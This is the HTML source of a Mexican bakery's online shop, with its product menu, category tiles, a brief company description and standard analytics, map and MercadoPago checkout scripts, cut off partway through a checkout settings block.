					    		Petit de Pistaccio <br> <!-- <span> 95 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Pistaccio-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/petit-de-pavlova/">
					    	<div>
					    		Petit de Pavlova <br> <!-- <span> 90 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00552-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/choco-keto-peanut-butter/">
					    	<div>
					    		Petit de Choco Peanut Butter <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-Keto-2-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Galletas</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galleta-surtida/">
					    	<div>
					    		Galleta Surtida <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Galleta-Surtida-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/empanadas-de-cajeta/">
					    	<div>
					    		Empanadas de cajeta <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Empanadas-de-cajeta-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/chiquita-de-cajeta/">
					    	<div>
					    		Mini Alfajores <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Chiquitas-de-cajeta-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/corcholatas/">
					    	<div>
					    		Corcholatas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Corcholatas-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/polvorones-de-nuez/">
					    	<div>
					    		Polvorones de Nuez <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Polvorones-de-nuez-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/polvorones-de-nuez-light/">
					    	<div>
					    		Polvorones de Nuez LIGHT <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Polvorones-de-nuez-light-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cuadros-de-almendra-y-frutos-rojos/">
					    	<div>
					    		Cuadros de Almendra y Frutos Rojos <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Cuadros-de-almendra-y-frutos-rojos-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/brownies/">
					    	<div>
					    		Brownies <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/Brownies-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/meninas-de-almendra/">
					    	<div>
					    		Meninas de Almendra <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00542-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/alfajores/">
					    	<div>
					    		Alfajores <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/Mini-alfajores-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/chunkies-de-choco-chip/">
					    	<div>
					    		Galletas variadas Choco Chip <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00535-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/fresas-con-chocolate/">
					    	<div>
					    		Fresas con Chocolate <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/07/DSC00561-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galletas-de-choco-chip-keto/">
					    	<div>
					    		Galletas KETO de Choco Chip <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-chip-Keto-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>KETO</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-keto-de-zarzamora/">
					    	<div>
					    		Cheesecake KETO de Zarzamora <br> <!-- <span> 670 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/11/DSC00458-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-keto-frutos-rojos/">
					    	<div>
					    		Cheesecake KETO de Frutos Rojos <br> <!-- <span> 670 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/11/DSC00453-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-keto-fresa/">
					    	<div>
					    		Cheesecake KETO de Fresa <br> <!-- <span> 670 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/11/DSC00442-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tronco-de-chocolate-y-nuez-light/">
					    	<div>
					    		Tronco de Chocolate y Nuez LIGHT <br> <!-- <span> 630 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05672-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tarta-santiago-de-almendra/">
					    	<div>
					    		Tarta Santiago de Almendra <br> <!-- <span> 610 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/09/DSC05777-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galletas-de-choco-chip-keto/">
					    	<div>
					    		Galletas KETO de Choco Chip <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-chip-Keto-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/choco-keto-peanut-butter/">
					    	<div>
					    		Petit de Choco Peanut Butter <br> <!-- <span> 105 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Choco-Keto-2-100x100.jpg" />
</div>
					</a>
				 
	            	    	  	
	             <div class="row titulo-categoria">
	             	
					   <h4>Navidad y Reyes</h4>
					    

				   	
				 </div>
	                
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pastel-de-chocolate-americano-navideno/">
					    	<div>
					    		Pastel Americano Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Pastel-de-chocolate-americano-navideno-3-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/maverick-de-coco-navideno/">
					    	<div>
					    		Maverick de Coco Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Maverick-de-coco-navideno-100x100.jpeg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cheesecake-navideno/">
					    	<div>
					    		Cheesecake Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Cheesecake-Navideno-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/tronco-navideno/">
					    	<div>
					    		Tronco Navideño <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Tronco-navideno-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/principe-de-asturias-navidad/">
					    	<div>
					    		Príncipe de Asturias <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/06/Principe-4-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/cascanueces/">
					    	<div>
					    		Cascanueces <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05776-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/rosca-de-reyes/">
					    	<div>
					    		Rosca de Reyes <br> <!-- <span> 750 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2022/01/Rosca-4-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pavlova-navidad/">
					    	<div>
					    		Pavlova <br> <!-- <span> 750 </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2021/08/DSC05676-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/galleta-surtida-navidena/">
					    	<div>
					    		Galleta Surtida Navideña <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Galleta-Surtida-Navidena-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/filomenas/">
					    	<div>
					    		Filomenas <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Filomenas-2-100x100.jpg" />
</div>
					</a>
				 
	            	             
					    <a class="producto-menu-pasteles" href="https://palebakery.com/producto/pinas-de-chocolate/">
					    	<div>
					    		Piñas de Chocolate <br> <!-- <span>  </span> -->
					    	</div>
					    	<div> <img loading=lazy src="https://palebakery.com/wp-content/uploads/2024/12/Pinas-de-chocolate-100x100.jpg" />
</div>
					</a>
				 
	            
</div>	
<div class="contenedor-mancha"><div class="row mancha-blanca-fondo"></div></div>


	<div class="row slider-home">
					<div class="portada-fija" style="display: flex; align-items: center; justify-content: center; height: 100%; position: relative;"> 
				<a href="" style="display: flex; flex-direction: column; align-items: center;">
												<img class="desaparece-chico" src="https://palebakery.com/wp-content/uploads/2025/01/pale_banner_1024x420-2.jpg" alt="" style="max-width: 100%; max-height: 100%;">
																		<img class="aparece-chico" src="https://palebakery.com/wp-content/uploads/2025/01/pale_banner_420x600-2.jpg" alt="" style="max-width: 100%; max-height: 100%;">
																<h1></h1>
				</a>     
			</div>
			</div>


<div class="row cuerpo">

	
	<div class="row especialidades-home">

		<div class="columns grande-10 centered">
			<div class="cuadricula">
								   				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/pasteles-y-tartas/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2021/08/DSC05469.jpg" class="logo-lapcit"/>
								<h3>Pasteles y Tartas</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/cheesecakes-y-flanes/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2021/08/DSC05191.jpg" class="logo-lapcit"/>
								<h3>Cheesecakes y flanes</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/panques/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2021/08/DSC05956-1.jpg" class="logo-lapcit"/>
								<h3>Panqués</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/gelatinas/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2021/08/DSC05814.jpg" class="logo-lapcit"/>
								<h3>Gelatinas</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/individuales/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2021/08/Cheesecake-de-zarzamora.jpg" class="logo-lapcit"/>
								<h3>Individuales</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/galletas/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2021/08/Corcholatas.jpg" class="logo-lapcit"/>
								<h3>Galletas</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/keto/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2022/11/DSC00453.jpg" class="logo-lapcit"/>
								<h3>KETO</h3>
	                    	</a>
                    	</div>

				       				        

					   	<div class="cuadro grande-4 chico-12 medio-6">
	                    	<a href="https://palebakery.com/product-category/navidad-y-reyes/" >
		                      	<img src="https://palebakery.com/wp-content/uploads/2024/12/Pastel-de-chocolate-americano-navideno-2.jpg" class="logo-lapcit"/>
								<h3>Navidad y Reyes</h3>
	                    	</a>
                    	</div>

				    				
		    	
				
		    </div>
	    </div>
	</div>
	

			
	<div class="lineas-pale"> </div>
	
	<div class="row nosotros-home" id="nosotros" data-scroll-index="nosotros">
			<h2>
				NOSOTROS
			</h2>	
		<div class="cuadricula presentacion-home">
			<div class="cuadro grande-10  chico-10 empuja-grande-1">
				<div class="row">
				<div class="columns grande-5 chico-12">
					<div class="swiper-container  s3">
				    	<div class="swiper-wrapper">
				    						            	
							 
										<div class="swiper-slide"> 
											<img  src="https://palebakery.com/wp-content/uploads/2021/07/pale-foto.jpeg">
										</div> 
										   
										 
						
							
				        </div>
				        
				    </div>
					
				</div>
				<div class="columns grande-6 empuja-grande-1 chico-12 texto-nosotros">
				
						
					
						<!-- wp:paragraph -->
<p>Desde 1994, en Pale Bakery creemos que toda celebración es importante –sea un cumpleaños o un aniversario, el Día de la Madre, una reunión con tus amigas y amigos, la cena navideña o incluso el placer y la emoción de celebrarte a ti mismo– y que debe coronarse con el mejor postre.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p>Todos los días nos debemos a la felicidad de nuestros clientes. Nos esforzamos en elaborar artesanalmente nuestra repostería con los ingredientes de la más alta calidad, siempre pensando en ti y en hacer de tus celebraciones un momento irrepetible e inolvidable.</p>
<!-- /wp:paragraph -->

<!-- wp:paragraph -->
<p><br></p>
<!-- /wp:paragraph -->					
					<a href="https://www.instagram.com/pale.rodriguez/" target="_Blank"> @pale.rodriguez</a>
				</div>
				</div>
			</div>

	    </div>
	    

	</div>

</div>


	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pale-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-Y9N6N0H810',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://palebakery.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/scrollIt.js?ver=6.9" id="scrollIt-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/jquery.validate.js?ver=6.9" id="validate-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAzVu9K3xbC3C_nntBjW1EIGTFhTubL3Og" id="googlemaps-js"></script>
<script type="text/javascript" id="cltvo_functions_js-js-extra">
/* <![CDATA[ */
var cltvo_js_vars = {"site_url":"https://palebakery.com/","template_url":"https://palebakery.com/wp-content/themes/pale-theme"};
//# sourceURL=cltvo_functions_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://palebakery.com/wp-content/themes/pale-theme/js/functions.js?ver=6.9" id="cltvo_functions_js-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-plugins-components.min.js?ver=7.2.1" id="wc_mercadopago_checkout_components-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/mp-checkout-update.min.js?ver=7.2.1" id="wc_mercadopago_checkout_update-js"></script>
<script type="text/javascript" src="https://sdk.mercadopago.com/js/v2?ver=7.2.1" id="wc_mercadopago_sdk-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/session.min.js?ver=7.2.1" id="wc_mercadopago_security_session-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-page.min.js?ver=7.2.1" id="wc_mercadopago_custom_page-js"></script>
<script type="text/javascript" src="https://palebakery.com/wp-content/plugins/woocommerce-mercadopago/assets/js/checkouts/custom/mp-custom-elements.min.js?ver=7.2.1" id="wc_mercadopago_custom_elements-js"></script>
<script type="text/javascript" id="wc_mercadopago_custom_checkout-js-extra">
/* <![CDATA[ */
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la validaci\u00f3n.","message_close":"\u003Cb\u003EPor motivos de seguridad, tu pago fue rechazado\u003C/b\u003E\u003Cbr\u003ETe recomendamos pagar con el medio de pago y dispositivo que sueles usar para compras online."}};
var wc_mercadopago_custom_checkout_params = {"public_key":"APP_USR-1ef5af9b-ef65-4151-a481-0bd184a256a0","intl":"es-MX","site_id":"MLM","currency":"MXN","theme":"pale-theme","location":"/checkout","plugin_version":"7.2.1","platform_version":"8.6.1","cvvText":"d\u00edgitos","installmentObsFee":"Sin inter\u00e9s","installmentButton":"M\u00e1s opciones","bankInterestText":"Si corresponden intereses, ser\u00e1n aplicados por tu banco.","interestText":"Intereses","placeholders":{"issuer":"Banco","installments":"Cuotas","cardExpirationDate":"mm/aa"},"cvvHint":{"back":"del dorso","front":"del frente"},"input_helper_message":{"cardNumber":{"invalid_type":"N\u00famero de tarjeta obligatorio","invalid_length":"N\u00famero de tarjeta inv\u00e1lido"},"cardholderName":{"221":"Nombre del titular obligatorio","316":"Nombre del titular inv\u00e1lido"},"expirationDate":{"invalid_type":"Fecha de vencimiento inv\u00e1lido","invalid_length":"Fecha de vencimiento obligatorio","invalid_value":"Fecha de vencimiento inv\u00e1lido"},"securityCode":{"invalid_type":"C\u00f3digo de seguridad obligatorio","invalid_length":"C\u00f3digo de seguridad incompleto"}},"threeDsText":{"title_loading":"Te estamos llevando a validar la tarjeta","title_loading2":"con tu banco","text_loading":"Necesitamos confirmar que eres titular de la tarjeta.","title_loading_response":"Estamos recibiendo la respuesta de tu banco","title_frame":"Completa la validaci\u00f3n del banco para aprobar tu pago","tooltip_frame":"Mant\u00e9n abierta esta pantalla. Si la cierras, no podr\u00e1s retomar la 